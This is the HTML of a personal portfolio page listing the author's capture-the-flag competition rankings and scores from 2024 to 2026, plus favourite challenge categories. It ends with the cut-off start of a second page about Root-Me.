

<file: 1-ctfs/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="color-scheme" content="light dark">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="4.4.0.828025980844">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 4.4.0">

    <!-- Primary Meta Tags -->
    <title>&#127942; My CTFs</title>
    <meta name="title" content="🏆 My CTFs">
    <meta name="description" content="Classement">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/1-ctfs/">

    <!-- Open Graph -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/1-ctfs/">
    <meta property="og:title" content="🏆 My CTFs">
    <meta property="og:description" content="Classement">
    <meta property="og:site_name" content="Portfolio">
    <meta property="og:locale" content="en_US">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://docs.example.com/1-ctfs/">
    <meta name="twitter:title" content="🏆 My CTFs">
    <meta name="twitter:description" content="Classement">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="../resources/css/retype.css?v=4.4.0.828025980844" rel="stylesheet">

    <script data-cfasync="false" src="../resources/js/config.js?v=4.4.0.828025980844" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="../resources/js/retype.js?v=4.4.0" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="../resources/js/lunr.js?v=4.4.0.828025980844" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
    <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>

    <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
        <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
            <!-- Mobile menu button skeleton -->
            <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-hidden rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
            <div v-cloak id="retype-sidebar-left-toggle-button"></div>
    
            <!-- Logo -->
            <div class="flex items-center justify-between h-full py-2 md:w-75">
                <div class="flex items-center px-2 md:px-6">
                    <a id="retype-branding-logo" href="https://docs.example.com/" class="flex items-center leading-snug text-2xl">
                        <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                    </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                </div>
    
                <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
            </div>
    
            <div class="flex justify-between md:grow">
                <!-- Top Nav -->
                <nav id="retype-header-nav" class="hidden md:flex">
                    <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                        <li class="mr-6">
                            <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                        </li>
    
                    </ul>
                </nav>
    
                <div v-cloak class="flex justify-end grow">
                    <div id="retype-mobile-search-button"></div>
                    <doc-search-desktop></doc-search-desktop>
    
                    <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                    <doc-history></doc-history>
                </div>
            </div>
        </div>
    </header>


    <div id="retype-container" class="container relative flex bg-white">
        <!-- Sidebar Skeleton -->
        <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
        
            <div class="flex items-center h-16 px-6">
                <input id="retype-filter-input-mock" class="w-full h-10 pl-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded-lg shadow-none md:text-sm hover:border-filter-border-hover focus:outline-hidden focus:border-filter-border-focus placeholder-filter-placeholder" type="text">
            </div>
        
            <div class="pl-6 mt-1 mb-4">
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            </div>
        
            <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                    <span class="text-xs whitespace-nowrap">Powered by</span>
                    <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                </a>
            </div>
        </div>
        
        <!-- Sidebar component -->
        <doc-sidebar v-cloak>
            <template #sidebar-footer>
                <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
        
                    <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                        <nav>
                            <ul class="flex flex-wrap justify-center items-center">
                                <li class="mr-6">
                                    <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                </li>
        
                            </ul>
                        </nav>
                    </div>
        
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </template>
        </doc-sidebar>

        <div class="grow min-w-0 bg-body-bg">
            <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
<div class="flex">
    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
        <main class="relative pb-12 lg:pt-2">
            <div class="retype-markdown" id="retype-content">
                <!-- Rendered if sidebar right is enabled -->
                <div id="retype-sidebar-right-toggle"></div>
                <!-- Page content  -->
<h1 id="-my-ctfs"><span class="docs-emoji">&#x1F3C6;</span> My CTFs</h1>
<h3 id="-ctfs-participations"><span class="docs-emoji">&#x1F3F4;</span>‍<span class="docs-emoji">&#x2620;&#xFE0F;</span> CTFs participations</h3>
<h3 id="-2026"><span class="docs-emoji">&#x1F4C5;</span> 2026</h3>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Classement</th>
<th>CTF</th>
<th>Score</th>
<th>Rating point (ctftime)</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>99</strong>/1006</td>
<td>Opération Bellatrix COMCYBER</td>
<td>3490</td>
<td>N/A</td>
</tr>
</tbody>
</table>
</div>
<h3 id="-2025"><span class="docs-emoji">&#x1F4C5;</span> 2025</h3>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Classement</th>
<th>CTF</th>
<th>Score</th>
<th>Rating point (ctftime)</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>149</strong>/732</td>
<td>Full Weak Engineer CTF 2025</td>
<td>1693</td>
<td>3,412</td>
</tr>
<tr>
<td><strong>263</strong>/1189</td>
<td>scriptCTF 2025</td>
<td>3064</td>
<td>6,067</td>
</tr>
<tr>
<td><strong>281</strong>/1158</td>
<td>BrunnerCTF 2025</td>
<td>1401</td>
<td>1,567</td>
</tr>
<tr>
<td><strong>174</strong>/473</td>
<td>corCTF 2025</td>
<td>335</td>
<td>4,166</td>
</tr>
<tr>
<td><strong>242</strong>/641</td>
<td>D^3CTF 2025</td>
<td>200</td>
<td>1,752</td>
</tr>
<tr>
<td><strong>402</strong>/1054</td>
<td>SekaiCTF 2025</td>
<td>178</td>
<td>1,814</td>
</tr>
<tr>
<td><strong>217</strong>/489</td>
<td>TFC CTF 2025</td>
<td>100</td>
<td>1,278</td>
</tr>
<tr>
<td><strong>637</strong>/717</td>
<td>HITCON CTF 2025</td>
<td>50</td>
<td>1,149</td>
</tr>
<tr>
<td><strong>273</strong>/518</td>
<td>snakeCTF 2025 Quals</td>
<td>50</td>
<td>0,650</td>
</tr>
</tbody>
</table>
</div>
<hr>
<h3 id="-2024"><span class="docs-emoji">&#x1F4C5;</span> 2024</h3>
<div class="table-wrapper scrollbar overflow-hidden">
<table class="comfortable">
<thead>
<tr>
<th>Classement</th>
<th>CTF</th>
<th>Score</th>
<th>Rating point (ctftime)</th>
</tr>
</thead>
<tbody>
<tr>
<td><strong>27</strong>/&gt;500</td>
<td>CursedCTF 2024 Quals</td>
<td>4780</td>
<td>5,612</td>
</tr>
<tr>
<td><strong>44</strong>/280</td>
<td>UNbreakable International 2024 - Individual Phase</td>
<td>1694</td>
<td>6,897</td>
</tr>
</tbody>
</table>
</div>
<h3 id="-favorite-categories"><span class="docs-emoji">&#x1F539;</span> Favorite categories</h3>
<ul>
<li>Web</li>
<li>Programming</li>
<li>Forensics</li>
<li>OSINT</li>
</ul>
<hr>
<h3 id="-notes"><span class="docs-emoji">&#x1F4A1;</span> Notes</h3>
<ul>
<li>Each CTF is an opportunity to learn and progress.</li>
</ul>

                
                <!-- Required only on API pages -->
                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
            </div>
            <footer id="retype-content-footer" class="clear-both">
            
                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                    <div class="w-1/2">
                        <a class="px-5 py-4 h-full flex items-center break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-l-lg transition-colors duration-150 relative hover:z-5" href="../">
                            <svg xmlns="http://www.w3.org/2000/svg" class="mr-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19 11H7.41l5.29-5.29a.996.996 0 10-1.41-1.41l-7 7a1 1 0 000 1.42l7 7a1.024 1.024 0 001.42-.01.996.996 0 000-1.41L7.41 13H19c.55 0 1-.45 1-1s-.45-1-1-1z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                            <span>
                                <span class="block text-xs font-normal text-base-text-muted">Previous</span>
                                <span class="block mt-1">Home</span>
                            </span>
                        </a>
                    </div>
            
                    <div class="w-1/2">
                        <a class="px-5 py-4 -mx-px h-full flex items-center justify-end break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-r-lg transition-colors duration-150 relative hover:z-5" href="../2-rootme/">
                            <span>
                                <span class="block text-xs font-normal text-right text-base-text-muted">Next</span>
                                <span class="block mt-1">🛡️ My experience Root-​Me</span>
                            </span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                        </a>
                    </div>
                </nav>
            </footer>
        </main>

        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                <div id="retype-footer-links" class="print:hidden">
                    <ul class="flex flex-wrap items-center text-sm">
                    </ul>
                </div>
                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link text-sm leading-relaxed"><p>© Copyright 2026. All rights reserved.</p></div>
            </footer>
        </div>
    </div>

    <!-- Rendered if sidebar right is enabled -->
    <!-- Sidebar right skeleton-->
    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:translate-x-0 sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
        <div class="pl-5">
            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
        </div>
    </div>

    <!-- User should be able to hide sidebar right -->
    <doc-sidebar-right v-cloak></doc-sidebar-right>
</div>

        </div>
    </div>

    <doc-search-mobile></doc-search-mobile>
    <doc-back-to-top></doc-back-to-top>
</div>


    <div id="retype-overlay-target"></div>

    <script data-cfasync="false">window.__DOCS__ = { "title": "🏆 My CTFs", level: 1, icon: "file", hasPrism: false, hasMermaid: false, hasMath: false, tocDepth: 23 }</script>
</body>
</html>
</file>


<file: 2-rootme/index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="color-scheme" content="light dark">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="4.4.0.828025980844">

    <!-- See retype.com -->
